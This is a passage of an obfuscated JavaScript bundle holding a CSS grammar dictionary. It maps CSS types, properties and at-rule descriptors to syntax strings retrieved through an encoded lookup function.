0x68f),'ray()':QT(0x1037),'ray-size':QT(0x3af),'rectangular-color-space':QT(0xdfe),'relative-selector':QT(0xdb2),'relative-selector-list':QT(0x3b4),'relative-size':QT(0xe44),'rem()':QT(0x347),'repeat-style':QT(0x101c),'repeating-conic-gradient()':QT(0x25a),'repeating-linear-gradient()':QT(0xc22),'repeating-radial-gradient()':QT(0xe80),'reversed-counter-name':QT(0xcb4),'rgb()':QT(0x54e),'rgba()':QT(0x330),'rotate()':QT(0x2f4),'rotate3d()':QT(0xb33),'rotateX()':QT(0x8b3),'rotateY()':QT(0xc02),'rotateZ()':QT(0xc85),'round()':QT(0xeb7),'rounding-strategy':QT(0x9e1),'saturate()':QT(0x86e),'scale()':QT(0x3dc),'scale3d()':QT(0xf6d),'scaleX()':QT(0xc21),'scaleY()':QT(0x976),'scaleZ()':QT(0x4e7),'scroll()':QT(0xce7),'scroller':QT(0xa54),'self-position':QT(0x648),'shape-radius':QT(0x62d),'sign()':QT(0xadf),'skew()':QT(0x453),'skewX()':QT(0x249),'skewY()':QT(0x8cb),'sepia()':QT(0x37c),'shadow':QT(0xea2),'shadow-t':QT(0x6ed),'shape':QT(0x6a6),'shape-box':QT(0xced),'side-or-corner':QT(0xb4d),'sin()':QT(0x6d6),'single-animation':QT(0x4c0),'single-animation-direction':QT(0xdd6),'single-animation-fill-mode':QT(0xf6e),'single-animation-iteration-count':QT(0xd49),'single-animation-play-state':QT(0x75d),'single-animation-timeline':QT(0x373),'single-transition':QT(0xa8e),'single-transition-property':QT(0xbd8),'size':QT(0x72d),'sqrt()':QT(0x594),'step-position':QT(0x652),'step-timing-function':QT(0x54a),'subclass-selector':QT(0xb79),'supports-condition':QT(0xcd6),'supports-in-parens':QT(0x3aa),'supports-feature':QT(0x6f3),'supports-decl':QT(0xa7a),'supports-selector-fn':QT(0xb8b),'symbol':QT(0x2a3),'system-color':QT(0xf52),'tan()':QT(0xd0a),'target':QT(0xded),'target-counter()':QT(0x6a0),'target-counters()':QT(0x1fa),'target-text()':QT(0x250),'time-percentage':QT(0x663),'timeline-range-name':QT(0x478),'easing-function':QT(0x868),'track-breadth':QT(0x727),'track-list':QT(0x645),'track-repeat':QT(0x346),'track-size':QT(0x3df),'transform-function':QT(0xf89),'transform-list':QT(0x708),'transition-behavior-value':QT(0x59e),'translate()':QT(0x318),'translate3d()':QT(0xf71),'translateX()':QT(0xa21),'translateY()':QT(0xbab),'translateZ()':QT(0x936),'type-or-unit':QT(0x515),'type-selector':QT(0xbd7),'var()':QT(0x835),'view()':QT(0x1ef),'viewport-length':QT(0xce8),'visual-box':QT(0x717),'wq-name':QT(0x921),'-legacy-gradient':QT(0x1dc),'-legacy-linear-gradient':QT(0xd25),'-legacy-repeating-linear-gradient':QT(0xf06),'-legacy-linear-gradient-arguments':QT(0x8b4),'-legacy-radial-gradient':QT(0x285),'-legacy-repeating-radial-gradient':QT(0xfee),'-legacy-radial-gradient-arguments':QT(0x953),'-legacy-radial-gradient-size':QT(0xd86),'-legacy-radial-gradient-shape':QT(0xaf2),'-non-standard-font':QT(0x101d),'-non-standard-color':QT(0x503),'-non-standard-image-rendering':QT(0xf2b),'-non-standard-overflow':QT(0x793),'-non-standard-size':QT(0xe12),'-webkit-gradient()':QT(0x508),'-webkit-gradient-color-stop':QT(0xffa),'-webkit-gradient-point':QT(0x5e0),'-webkit-gradient-radius':QT(0xe63),'-webkit-gradient-type':QT(0x7b2),'-webkit-mask-box-repeat':QT(0x2fc),'-ms-filter-function-list':QT(0x2dd),'-ms-filter-function':QT(0xca4),'-ms-filter-function-progid':QT(0xcfd),'-ms-filter-function-legacy':QT(0xe2c),'absolute-color-base':QT(0x303),'absolute-color-function':QT(0x7e1),'age':QT(0x3e7),'anchor-name':QT(0xce6),'attr-name':QT(0x74c),'attr-fallback':QT(0xda2),'bg-clip':QT(0xa09),'bottom':QT(0x675),'container-name':QT(0x379),'container-condition':QT(0x399),'coord-box':QT(0xcd8),'generic-voice':QT(0xf73),'gender':QT(0x5b2),'generic-script-specific':QT(0xda1),'generic-complete':QT(0x393),'generic-incomplete':QT(0xda6),'-non-standard-generic-family':QT(0x5dc),'left':QT(0x675),'color-base':QT(0x630),'color-function':QT(0x7e1),'device-cmyk()':QT(0x88f),'legacy-device-cmyk-syntax':QT(0xda4),'modern-device-cmyk-syntax':QT(0x435),'cmyk-component':QT(0x220),'color-mix()':QT(0xa32),'color-space':QT(0x312),'custom-color-space':QT(0xce6),'paint':QT(0xcd7),'palette-identifier':QT(0xce6),'right':QT(0x675),'scope-start':QT(0xe1a),'scope-end':QT(0xe1a),'forgiving-selector-list':QT(0xb7a),'forgiving-relative-selector-list':QT(0x723),'selector-list':QT(0xfb3),'complex-real-selector-list':QT(0xd5f),'simple-selector-list':QT(0x1057),'relative-real-selector-list':QT(0x506),'complex-selector-unit':QT(0xd89),'complex-real-selector':QT(0x827),'relative-real-selector':QT(0x49e),'pseudo-compound-selector':QT(0xfd9),'simple-selector':QT(0xd00),'legacy-pseudo-element-selector':QT(0x4a9),'single-animation-composition':QT(0xc65),'svg-length':QT(0xe6a),'svg-writing-mode':QT(0x1059),'top':QT(0x675),'x':QT(0xa62),'y':QT(0xa62),'declaration':QT(0xb0e),'declaration-list':QT(0x75c),'url':QT(0xd53),'url-modifier':QT(0x28f),'number-zero-one':QT(0x3c6),'number-one-or-greater':QT(0x37f),'color()':QT(0x905),'colorspace-params':QT(0xc43),'predefined-rgb-params':QT(0xd7c),'predefined-rgb':QT(0x698),'xyz-params':QT(0x3e2),'xyz-space':QT(0xae2),'oklab()':QT(0x3ad),'oklch()':QT(0x1d3),'offset-path':QT(0x5ad),'rect()':QT(0xdb0),'xywh()':QT(0xf88),'query-in-parens':QT(0xb5f),'size-feature':QT(0x751),'style-feature':QT(0xd88),'style-query':QT(0x4d3),'style-condition':QT(0x90f),'style-in-parens':QT(0xca6),'-non-standard-display':QT(0x100b),'inset-area':QT(0x339),'position-area':QT(0x840),'anchor()':QT(0x35c),'anchor-side':QT(0x69e),'anchor-size()':QT(0x601),'anchor-size':QT(0x33a),'anchor-element':QT(0xce6),'try-size':QT(0x242),'try-tactic':QT(0x5d3),'font-variant-css2':QT(0x6a7),'font-width-css3':QT(0xc1c),'system-family-name':QT(0x605)},'properties':{'--*':QT(0xb57),'-ms-accelerator':QT(0xc38),'-ms-block-progression':QT(0x913),'-ms-content-zoom-chaining':QT(0x841),'-ms-content-zooming':QT(0x730),'-ms-content-zoom-limit':QT(0xcc2),'-ms-content-zoom-limit-max':QT(0xa51),'-ms-content-zoom-limit-min':QT(0xa51),'-ms-content-zoom-snap':QT(0x822),'-ms-content-zoom-snap-points':QT(0x6e2),'-ms-content-zoom-snap-type':QT(0x1001),'-ms-filter':QT(0x5c5),'-ms-flow-from':QT(0x6c2),'-ms-flow-into':QT(0x6c2),'-ms-grid-columns':QT(0xe04),'-ms-grid-rows':QT(0xe04),'-ms-high-contrast-adjust':QT(0x93e),'-ms-hyphenate-limit-chars':QT(0xb53),'-ms-hyphenate-limit-lines':QT(0x381),'-ms-hyphenate-limit-zone':QT(0x5eb),'-ms-ime-align':QT(0x888),'-ms-overflow-style':QT(0x267),'-ms-scrollbar-3dlight-color':QT(0x76a),'-ms-scrollbar-arrow-color':QT(0x76a),'-ms-scrollbar-base-color':QT(0x76a),'-ms-scrollbar-darkshadow-color':QT(0x76a),'-ms-scrollbar-face-color':QT(0x76a),'-ms-scrollbar-highlight-color':QT(0x76a),'-ms-scrollbar-shadow-color':QT(0x76a),'-ms-scrollbar-track-color':QT(0x76a),'-ms-scroll-chaining':QT(0x1d6),'-ms-scroll-limit':QT(0xc26),'-ms-scroll-limit-x-max':QT(0x1012),'-ms-scroll-limit-x-min':QT(0x1e8),'-ms-scroll-limit-y-max':QT(0x1012),'-ms-scroll-limit-y-min':QT(0x1e8),'-ms-scroll-rails':QT(0xefd),'-ms-scroll-snap-points-x':QT(0xea0),'-ms-scroll-snap-points-y':QT(0xea0),'-ms-scroll-snap-type':QT(0x1001),'-ms-scroll-snap-x':QT(0xbf4),'-ms-scroll-snap-y':QT(0x442),'-ms-scroll-translation':QT(0xb32),'-ms-text-autospace':QT(0x70a),'-ms-touch-select':QT(0x802),'-ms-user-select':QT(0x589),'-ms-wrap-flow':QT(0x44c),'-ms-wrap-margin':QT(0x1e8),'-ms-wrap-through':QT(0xf07),'-moz-appearance':QT(0xd7e),'-moz-binding':QT(0xe6d),'-moz-border-bottom-colors':QT(0x932),'-moz-border-left-colors':QT(0x932),'-moz-border-right-colors':QT(0x932),'-moz-border-top-colors':QT(0x932),'-moz-context-properties':QT(0x1df),'-moz-float-edge':QT(0xf17),'-moz-force-broken-image-icon':QT(0x1048),'-moz-image-region':QT(0xed8),'-moz-orient':QT(0xee6),'-moz-outline-radius':QT(0x481),'-moz-outline-radius-bottomleft':QT(0xbd0),'-moz-outline-radius-bottomright':QT(0xbd0),'-moz-outline-radius-topleft':QT(0xbd0),'-moz-outline-radius-topright':QT(0xbd0),'-moz-stack-sizing':QT(0x78d),'-moz-text-blink':QT(0x656),'-moz-user-focus':QT(0xa44),'-moz-user-input':QT(0x235),'-moz-user-modify':QT(0xbc7),'-moz-window-dragging':QT(0x678),'-moz-window-shadow':QT(0x2b9),'-webkit-appearance':QT(0x6bc),'-webkit-border-before':QT(0x105b),'-webkit-border-before-color':QT(0x76a),'-webkit-border-before-style':QT(0x52b),'-webkit-border-before-width':QT(0x60e),'-webkit-box-reflect':QT(0xba9),'-webkit-line-clamp':QT(0x406),'-webkit-mask':QT(0x366),'-webkit-mask-attachment':QT(0x8fb),'-webkit-mask-clip':QT(0x555),'-webkit-mask-composite':QT(0x65d),'-webkit-mask-image':QT(0x89b),'-webkit-mask-origin':QT(0xbfe),'-webkit-mask-position':QT(0x105f),'-webkit-mask-position-x':QT(0xb45),'-webkit-mask-position-y':QT(0x87a),'-webkit-mask-repeat':QT(0x522),'-webkit-mask-repeat-x':QT(0xa4f),'-webkit-mask-repeat-y':QT(0xa4f),'-webkit-mask-size':QT(0x389),'-webkit-overflow-scrolling':QT(0x911),'-webkit-tap-highlight-color':QT(0x76a),'-webkit-text-fill-color':QT(0x76a),'-webkit-text-stroke':QT(0x103c),'-webkit-text-stroke-color':QT(0x76a),'-webkit-text-stroke-width':QT(0x1e8),'-webkit-touch-callout':QT(0x1e6),'-webkit-user-modify':QT(0xfe3),'accent-color':QT(0x1fb),'align-content':QT(0xa6e),'align-items':QT(0x3b8),'align-self':QT(0x65c),'align-tracks':QT(0x6ce),'all':QT(0xa5c),'anchor-name':QT(0x8ee),'anchor-scope':QT(0xebd),'animation':QT(0x662),'animation-composition':QT(0x54d),'animation-delay':QT(0x32c),'animation-direction':QT(0xe9a),'animation-duration':QT(0x32c),'animation-fill-mode':QT(0x83a),'animation-iteration-count':QT(0x61b),'animation-name':QT(0x5b1),'animation-play-state':QT(0x4e8),'animation-range':QT(0xe5d),'animation-range-end':QT(0x25d),'animation-range-start':QT(0x25d),'animation-timing-function':QT(0x5a5),'animation-timeline':QT(0xeef),'appearance':QT(0x8c5),'aspect-ratio':QT(0x4ab),'azimuth':QT(0x8d7),'backdrop-filter':QT(0x485),'backface-visibility':QT(0xa0f),'background':QT(0x2d4),'background-attachment':QT(0x8fb),'background-blend-mode':QT(0xe33),'background-clip':QT(0xbe6),'background-color':QT(0x76a),'background-image':QT(0xe40),'background-origin':QT(0xfb7),'background-position':QT(0x8a3),'background-position-x':QT(0xa11),'background-position-y':QT(0x3b5),'background-repeat':QT(0x522),'background-size':QT(0x389),'block-size':QT(0x308),'border':QT(0xf80),'border-block':QT(0x439),'border-block-color':QT(0x47f),'border-block-style':QT(0x8ca),'border-block-width':QT(0x873),'border-block-end':QT(0x439),'border-block-end-color':QT(0xe8a),'border-block-end-style':QT(0x8ca),'border-block-end-width':QT(0x873),'border-block-start':QT(0x439),'border-block-start-color':QT(0xe8a),'border-block-start-style':QT(0x8ca),'border-block-start-width':QT(0x873),'border-bottom':QT(0xf80),'border-bottom-color':QT(0xe8a),'border-bottom-left-radius':QT(0xd2e),'border-bottom-right-radius':QT(0xd2e),'border-bottom-style':QT(0x699),'border-bottom-width':QT(0x40f),'border-collapse':QT(0x974),'border-color':QT(0xb77),'border-end-end-radius':QT(0xd2e),'border-end-start-radius':QT(0xd2e),'border-image':QT(0xb55),'border-image-outset':QT(0x98d),'border-image-repeat':QT(0x696),'border-image-slice':QT(0xad0),'border-image-source':QT(0x4f6),'border-image-width':QT(0x821),'border-inline':QT(0x439),'border-inline-end':QT(0x439),'border-inline-color':QT(0x47f),'border-inline-style':QT(0x8ca),'border-inline-width':QT(0x873),'border-inline-end-color':QT(0xe8a),'border-inline-end-style':QT(0x8ca),'border-inline-end-width':QT(0x873),'border-inline-start':QT(0x439),'border-inline-start-color':QT(0xe8a),'border-inline-start-style':QT(0x8ca),'border-inline-start-width':QT(0x873),'border-left':QT(0xf80),'border-left-color':QT(0x76a),'border-left-style':QT(0x699),'border-left-width':QT(0x40f),'border-radius':QT(0xb89),'border-right':QT(0xf80),'border-right-color':QT(0x76a),'border-right-style':QT(0x699),'border-right-width':QT(0x40f),'border-spacing':QT(0x67b),'border-start-end-radius':QT(0xd2e),'border-start-start-radius':QT(0xd2e),'border-style':QT(0xca0),'border-top':QT(0xf80),'border-top-color':QT(0x76a),'border-top-left-radius':QT(0xd2e),'border-top-right-radius':QT(0xd2e),'border-top-style':QT(0x699),'border-top-width':QT(0x40f),'border-width':QT(0xd15),'bottom':QT(0xa26),'box-align':QT(0x858),'box-decoration-break':QT(0x3bf),'box-direction':QT(0x98c),'box-flex':QT(0xa62),'box-flex-group':QT(0x31d),'box-lines':QT(0xf5a),'box-ordinal-group':QT(0x31d),'box-orient':QT(0x6ae),'box-pack':QT(0x878),'box-shadow':QT(0x690),'box-sizing':QT(0x252),'break-after':QT(0x729),'break-before':QT(0x729),'break-inside':QT(0xc8b),'caption-side':QT(0x929),'caret':QT(0x5d0),'caret-color':QT(0x1fb),'caret-shape':QT(0xc25),'clear':QT(0x74e),'clip':QT(0xed8),'clip-path':QT(0xbb1),'clip-rule':QT(0x4a8),'color':QT(0x76a),'color-interpolation-filters':QT(0xb6e),'color-scheme':QT(0x2e6),'column-count':QT(0xe55),'column-fill':QT(0x254),'column-gap':QT(0x7ad),'column-rule':QT(0xed9),'column-rule-color':QT(0x76a),'column-rule-style':QT(0x52b),'column-rule-width':QT(0x60e),'column-span':QT(0xd14),'column-width':QT(0x675),'columns':QT(0x89c),'contain':QT(0x769),'contain-intrinsic-size':QT(0x41e),'contain-intrinsic-block-size':QT(0x667),'contain-intrinsic-height':QT(0x667),'contain-intrinsic-inline-size':QT(0x667),'contain-intrinsic-width':QT(0x667),'container':QT(0x417),'container-name':QT(0x53f),'container-type':QT(0x58a),'content':QT(0x571),'content-visibility':QT(0x6dd),'counter-increment':QT(0xc7e),'counter-reset':QT(0xdbb),'counter-set':QT(0xc7e),'cursor':QT(0x526),'d':QT(0xadd),'cx':QT(0xe63),'cy':QT(0xe63),'direction':QT(0xd2b),'display':QT(0x202),'dominant-baseline':QT(0x73b),'empty-cells':QT(0x3f1),'field-sizing':QT(0xa81),'fill':QT(0xffb),'fill-opacity':QT(0xf7e),'fill-rule':QT(0x4a8),'filter':QT(0x4f5),'flex':QT(0x7a1),'flex-basis':QT(0x570),'flex-direction':QT(0x55a),'flex-flow':QT(0x430),'flex-grow':QT(0xa62),'flex-shrink':QT(0xa62),'flex-wrap':QT(0x502),'float':QT(0xe70),'font':QT(0x98b),'font-family':QT(0x48e),'font-feature-settings':QT(0x72a),'font-kerning':QT(0x8fc),'font-language-override':QT(0x7a9),'font-optical-sizing':QT(0x93e),'font-palette':QT(0xf19),'font-variation-settings':QT(0xa0e),'font-size':QT(0xda3),'font-size-adjust':QT(0xe22),'font-smooth':QT(0x9ba),'font-stretch':QT(0xfdc),'font-style':QT(0xc06),'font-synthesis':QT(0xac6),'font-synthesis-position':QT(0x93e),'font-synthesis-small-caps':QT(0x93e),'font-synthesis-style':QT(0x93e),'font-synthesis-weight':QT(0x93e),'font-variant':QT(0x7cc),'font-variant-alternates':QT(0x687),'font-variant-caps':QT(0x45e),'font-variant-east-asian':QT(0x5f5),'font-variant-emoji':QT(0x567),'font-variant-ligatures':QT(0xf2e),'font-variant-numeric':QT(0xf1b),'font-variant-position':QT(0x365),'font-weight':QT(0x448),'forced-color-adjust':QT(0xfad),'gap':QT(0xd70),'grid':QT(0x1e7),'grid-area':QT(0xa66),'grid-auto-columns':QT(0xd03),'grid-auto-flow':QT(0x914),'grid-auto-rows':QT(0xd03),'grid-column':QT(0x79f),'grid-column-end':QT(0xbac),'grid-column-gap':QT(0x3bd),'grid-column-start':QT(0xbac),'grid-gap':QT(0xe37),'grid-row':QT(0x79f),'grid-row-end':QT(0xbac),'grid-row-gap':QT(0x3bd),'grid-row-start':QT(0xbac),'grid-template':QT(0x36d),'grid-template-areas':QT(0x33f),'grid-template-columns':QT(0x4ca),'grid-template-rows':QT(0x4ca),'hanging-punctuation':QT(0xc8c),'height':QT(0x9c6),'hyphenate-character':QT(0xc8f),'hyphenate-limit-chars':QT(0xe0e),'hyphens':QT(0x1061),'image-orientation':QT(0x683),'image-rendering':QT(0x9a5),'image-resolution':QT(0x9c7),'ime-mode':QT(0x234),'initial-letter':QT(0xd63),'initial-letter-align':QT(0x588),'inline-size':QT(0x308),'input-security':QT(0x93e),'inset':QT(0x39c),'inset-block':QT(0x771),'inset-block-end':QT(0x22b),'inset-block-start':QT(0x22b),'inset-inline':QT(0x771),'inset-inline-end':QT(0x22b),'inset-inline-start':QT(0x22b),'interpolate-size':QT(0x757),'isolation':QT(0xe9d),'justify-content':QT(0x3c7),'justify-items':QT(0x3c4),'justify-self':QT(0xea1),'justify-tracks':QT(0x83d),'left':QT(0xa26),'letter-spacing':QT(0x7ad),'line-break':QT(0x27c),'line-clamp':QT(0x406),'line-height':QT(0xa8f),'line-height-step':QT(0x1e8),'list-style':QT(0x1020),'list-style-image':QT(0x7dd),'list-style-position':QT(0x51a),'list-style-type':QT(0x2c3),'margin':QT(0x5af),'margin-block':QT(0xd79),'margin-block-end':QT(0x894),'margin-block-start':QT(0x894),'margin-bottom':QT(0xa26),'margin-inline':QT(0xd79),'margin-inline-end':QT(0x894),'margin-inline-start':QT(0x894),'margin-left':QT(0xa26),'margin-right':QT(0xa26),'margin-top':QT(0xa26),'margin-trim':QT(0x40e),'marker':QT(0xb78),'marker-end':QT(0xb78),'marker-mid':QT(0xb78),'marker-start':QT(0xb78),'mask':QT(0xa96),'mask-border':QT(0x9d0),'mask-border-mode':QT(0x60b),'mask-border-outset':QT(0x98d),'mask-border-repeat':QT(0x696),'mask-border-slice':QT(0xb9d),'mask-border-source':QT(0x4f6),'mask-border-width':QT(0x821),'mask-clip':QT(0xf36),'mask-composite':QT(0x704),'mask-image':QT(0x89b),'mask-mode':QT(0xb4e),'mask-origin':QT(0x369),'mask-position':QT(0x105f),'mask-repeat':QT(0x522),'mask-size':QT(0x389),'mask-type':QT(0x60b),'masonry-auto-flow':QT(0xdb5),'math-depth':QT(0x3da),'math-shift':QT(0x6b6),'math-style':QT(0x6b6),'max-block-size':QT(0x5ee),'max-height':QT(0xc45),'max-inline-size':QT(0x5ee),'max-lines':QT(0x406),'max-width':QT(0xc45),'min-block-size':QT(0xb90),'min-height':QT(0x9c6),'min-inline-size':QT(0xb90),'min-width':QT(0x9c6),'mix-blend-mode':QT(0x367),'object-fit':QT(0xd8f),'object-position':QT(0x79a),'offset':QT(0x8e8),'offset-anchor':QT(0xa08),'offset-distance':QT(0x3bd),'offset-path':QT(0x50e),'offset-position':QT(0x6e3),'offset-rotate':QT(0xeea),'opacity':QT(0xa77),'order':QT(0x31d),'orphans':QT(0x31d),'outline':QT(0xa18),'outline-color':QT(0x1fb),'outline-offset':QT(0x1e8),'outline-style':QT(0x44f),'outline-width':QT(0x40f),'overflow':QT(0x9f7),'overflow-anchor':QT(0x93e),'overflow-block':QT(0xfe4),'overflow-clip-box':QT(0x42c),'overflow-clip-margin':QT(0x336),'overflow-inline':QT(0xfe4),'overflow-wrap':QT(0x103b),'overflow-x':QT(0xfe4),'overflow-y':QT(0xfe4),'overlay':QT(0x6d4),'overscroll-behavior':QT(0x298),'overscroll-behavior-block':QT(0x620),'overscroll-behavior-inline':QT(0x620),'overscroll-behavior-x':QT(0x620),'overscroll-behavior-y':QT(0x620),'padding':QT(0xa68),'padding-block':QT(0xfaa),'padding-block-end':QT(0x521),'padding-block-start':QT(0x521),'padding-bottom':QT(0xe63),'padding-inline':QT(0xfaa),'padding-inline-end':QT(0x521),'padding-inline-start':QT(0x521),'padding-left':QT(0xe63),'padding-right':QT(0xe63),'padding-top':QT(0xe63),'page':QT(0xc80),'page-break-after':QT(0xbcc),'page-break-before':QT(0xbcc),'page-break-inside':QT(0xa6a),'paint-order':QT(0x2ca),'perspective':QT(0xecb),'perspective-origin':QT(0x79a),'place-content':QT(0xd36),'place-items':QT(0xe7e),'place-self':QT(0x2c9),'pointer-events':QT(0x5a6),'position':QT(0x1054),'position-anchor':QT(0x80e),'position-area':QT(0x890),'position-try':QT(0x99d),'position-try-fallbacks':QT(0x103a),'position-try-order':QT(0x273),'position-visibility':QT(0x260),'print-color-adjust':QT(0x2ba),'quotes':QT(0x37b),'r':QT(0xe63),'resize':QT(0x445),'right':QT(0xa26),'rotate':QT(0x3b2),'row-gap':QT(0x7ad),'ruby-align':QT(0x386),'ruby-merge':QT(0x862),'ruby-position':QT(0x5b6),'rx':QT(0xe63),'ry':QT(0xe63),'scale':QT(0x5e1),'scrollbar-color':QT(0xacc),'scrollbar-gutter':QT(0x31b),'scrollbar-width':QT(0x9fb),'scroll-behavior':QT(0x712),'scroll-margin':QT(0xdea),'scroll-margin-block':QT(0x7b8),'scroll-margin-block-start':QT(0x1e8),'scroll-margin-block-end':QT(0x1e8),'scroll-margin-bottom':QT(0x1e8),'scroll-margin-inline':QT(0x7b8),'scroll-margin-inline-start':QT(0x1e8),'scroll-margin-inline-end':QT(0x1e8),'scroll-margin-left':QT(0x1e8),'scroll-margin-right':QT(0x1e8),'scroll-margin-top':QT(0x1e8),'scroll-padding':QT(0x4dc),'scroll-padding-block':QT(0x81f),'scroll-padding-block-start':QT(0xce8),'scroll-padding-block-end':QT(0xce8),'scroll-padding-bottom':QT(0xce8),'scroll-padding-inline':QT(0x81f),'scroll-padding-inline-start':QT(0xce8),'scroll-padding-inline-end':QT(0xce8),'scroll-padding-left':QT(0xce8),'scroll-padding-right':QT(0xce8),'scroll-padding-top':QT(0xce8),'scroll-snap-align':QT(0xa3d),'scroll-snap-coordinate':QT(0x4ac),'scroll-snap-destination':QT(0x79a),'scroll-snap-points-x':QT(0xc37),'scroll-snap-points-y':QT(0xc37),'scroll-snap-stop':QT(0xc90),'scroll-snap-type':QT(0xb72),'scroll-snap-type-x':QT(0xf5d),'scroll-snap-type-y':QT(0xf5d),'scroll-timeline':QT(0x661),'scroll-timeline-axis':QT(0x8d1),'scroll-timeline-name':QT(0xf14),'shape-image-threshold':QT(0xa77),'shape-margin':QT(0x3bd),'shape-outside':QT(0x902),'shape-rendering':QT(0xea3),'stroke':QT(0xffb),'stroke-dasharray':QT(0x739),'stroke-dashoffset':QT(0xd68),'stroke-linecap':QT(0xb1f),'stroke-linejoin':QT(0x8df),'stroke-miterlimit':QT(0x1026),'stroke-opacity':QT(0x7f1),'stroke-width':QT(0xd68),'tab-size':QT(0x1ea),'table-layout':QT(0x4f0),'text-align':QT(0xa79),'text-align-last':QT(0x53a),'text-anchor':QT(0xb01),'text-combine-upright':QT(0xd6c),'text-decoration':QT(0x26f),'text-decoration-color':QT(0x76a),'text-decoration-line':QT(0xc11),'text-decoration-skip':QT(0xbeb),'text-decoration-skip-ink':QT(0xedf),'text-decoration-style':QT(0x5c0),'text-decoration-thickness':QT(0xac9),'text-emphasis':QT(0xf91),'text-emphasis-color':QT(0x76a),'text-emphasis-position':QT(0xd94),'text-emphasis-style':QT(0xc92),'text-indent':QT(0xa2a),'text-justify':QT(0x4b3),'text-orientation':QT(0xdae),'text-overflow':QT(0xa90),'text-rendering':QT(0x7ac),'text-shadow':QT(0x2e4),'text-size-adjust':QT(0xd29),'text-spacing-trim':QT(0x2b4),'text-transform':QT(0x9b6),'text-underline-offset':QT(0xa89),'text-underline-position':QT(0xef9),'text-wrap':QT(0x4c6),'text-wrap-mode':QT(0x28a),'text-wrap-style':QT(0x754),'timeline-scope':QT(0x8ee),'top':QT(0xa26),'touch-action':QT(0x82f),'transform':QT(0xdca),'transform-box':QT(0x206),'transform-origin':QT(0x5f8),'transform-style':QT(0xa03),'transition':QT(0x4bd),'transition-behavior':QT(0x7c0),'transition-delay':QT(0x32c),'transition-duration':QT(0x32c),'transition-property':QT(0x93d),'transition-timing-function':QT(0x5a5),'translate':QT(0xee0),'unicode-bidi':QT(0xbf1),'user-select':QT(0x57a),'vector-effect':QT(0x302),'vertical-align':QT(0x5b8),'view-timeline':QT(0x205),'view-timeline-axis':QT(0x8d1),'view-timeline-inset':QT(0xfd1),'view-timeline-name':QT(0x8ee),'view-transition-name':QT(0x83c),'visibility':QT(0x8ed),'white-space':QT(0xb20),'white-space-collapse':QT(0x24f),'widows':QT(0x31d),'width':QT(0x9c6),'will-change':QT(0x1eb),'word-break':QT(0xa2d),'word-spacing':QT(0x51e),'word-wrap':QT(0xef3),'writing-mode':QT(0x44d),'x':QT(0xe63),'y':QT(0xe63),'z-index':QT(0x496),'zoom':QT(0x593),'-moz-background-clip':QT(0xbaa),'-moz-border-radius-bottomleft':QT(0xe24),'-moz-border-radius-bottomright':QT(0x719),'-moz-border-radius-topleft':QT(0x1d5),'-moz-border-radius-topright':QT(0x719),'-moz-control-character-visibility':QT(0xa0f),'-moz-osx-font-smoothing':QT(0xd59),'-moz-user-select':QT(0x756),'-ms-flex-align':QT(0x8ea),'-ms-flex-item-align':QT(0xc18),'-ms-flex-line-pack':QT(0x2f9),'-ms-flex-negative':QT(0xde6),'-ms-flex-pack':QT(0xcaf),'-ms-flex-order':QT(0x31d),'-ms-flex-positive':QT(0x969),'-ms-flex-preferred-size':QT(0xe9e),'-ms-interpolation-mode':QT(0xcba),'-ms-grid-column-align':QT(0x4da),'-ms-grid-row-align':QT(0x4da),'-ms-hyphenate-limit-last':QT(0x591),'-webkit-background-clip':QT(0x555),'-webkit-column-break-after':QT(0x34b),'-webkit-column-break-before':QT(0x34b),'-webkit-column-break-inside':QT(0x34b),'-webkit-font-smoothing':QT(0x854),'-webkit-mask-box-image':QT(0xa35),'-webkit-print-color-adjust':QT(0x2ba),'-webkit-text-security':QT(0x8f3),'-webkit-user-drag':QT(0x326),'-webkit-user-select':QT(0x7b7),'alignment-baseline':QT(0xec1),'baseline-shift':QT(0x1050),'behavior':QT(0x39b),'cue':QT(0xc44),'cue-after':QT(0x100d),'cue-before':QT(0x100d),'glyph-orientation-horizontal':QT(0xaf8),'glyph-orientation-vertical':QT(0xaf8),'kerning':QT(0xe00),'pause':QT(0x96e),'pause-after':QT(0xc5a),'pause-before':QT(0xc5a),'rest':QT(0x42d),'rest-after':QT(0xc5a),'rest-before':QT(0xc5a),'src':QT(0x6b1),'speak':QT(0x79b),'speak-as':QT(0xe34),'unicode-range':QT(0xab7),'voice-balance':QT(0x694),'voice-duration':QT(0x63d),'voice-family':QT(0x6e7),'voice-pitch':QT(0x3b1),'voice-range':QT(0x3b1),'voice-rate':QT(0xbce),'voice-stress':QT(0xdb7),'voice-volume':QT(0x817),'white-space-trim':QT(0x2b7)},'atrules':{'charset':{'prelude':QT(0x5c5),'descriptors':null},'counter-style':{'prelude':QT(0x384),'descriptors':{'additive-symbols':QT(0xffe),'fallback':QT(0x384),'negative':QT(0xca8),'pad':QT(0x35a),'prefix':QT(0x963),'range':QT(0x77d),'speak-as':QT(0x3ee),'suffix':QT(0x963),'symbols':QT(0x4c9),'system':QT(0x30f)}},'document':{'prelude':QT(0xcb1),'descriptors':null},'font-palette-values':{'prelude':QT(0xce6),'descriptors':{'base-palette':QT(0x68b),'font-family':QT(0xd80),'override-colors':QT(0x585)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':QT(0xcad),'descent-override':QT(0xcad),'font-display':QT(0xb67),'font-family':QT(0x60a),'font-feature-settings':QT(0x72a),'font-variation-settings':QT(0xa0e),'font-stretch':QT(0xb7e),'font-style':QT(0x45a),'font-weight':QT(0x7d3),'line-gap-override':QT(0xcad),'size-adjust':QT(0xa51),'src':QT(0x6b1),'unicode-range':QT(0xab7)}},'font-feature-values':{'prelude':QT(0xd80),'descriptors':null},'import':{'prelude':QT(0xa73),'descriptors':null},'keyframes':{'prelude':QT(0x7a0),'descriptors':null},'layer':{'prelude':QT(0x997),'descriptors':null},'media':{'prelude':QT(0x5dd),'descriptors':null},'namespace':{'prelude':QT(0x71e),'descriptors':null},'page':{'prelude':QT(0xdcc),'descriptors':{'bleed':QT(0x1012),'marks':QT(0x76e),'page-orientation':QT(0x7e5),'size':QT(0xe25)}},'position-try':{'prelude':QT(0xce6),'descriptors':{'top':QT(0x22b),'left':QT(0xcf3),'bottom':QT(0x49d),'right':QT(0x7a2),'inset-block-start':QT(0xa98),'inset-block-end':QT(0xaf9),'inset-inline-start':QT(0x350),'inset-inline-end':QT(0x306),'inset-block':QT(0xa97),'inset-inline':QT(0xc93),'inset':QT(0xf1a),'margin-top':QT(0x8a2),'margin-left':QT(0x894),'margin-bottom':QT(0xc61),'margin-right':QT(0x91b),'margin-block-start':QT(0xb0a),'margin-block-end':QT(0x9ca),'margin-inline-start':QT(0x689),'margin-inline-end':QT(0x8ce),'margin':QT(0xef7